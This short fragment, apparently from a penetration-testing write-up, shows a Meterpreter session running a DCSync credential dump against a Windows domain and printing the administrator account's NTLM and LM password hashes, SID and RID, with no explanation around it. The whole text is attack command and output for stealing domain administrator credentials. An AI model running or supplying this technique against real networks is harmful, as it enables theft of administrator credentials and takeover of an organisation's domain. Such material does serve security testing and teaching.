 meterpreter > dcsync_ntlm administrator
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. Domain Controller)
[+] Account   : administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500
meterpreter >